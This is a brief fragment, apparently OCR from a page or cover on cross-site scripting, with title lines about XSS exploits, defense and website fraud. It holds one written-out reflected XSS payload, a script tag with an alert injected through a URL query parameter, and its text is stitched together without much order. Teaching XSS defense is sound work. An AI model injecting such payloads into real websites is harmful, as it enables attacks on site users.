
com/default.asp?gb=urun&id=293&ortak="><script>alert("BackDoor")</script>
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 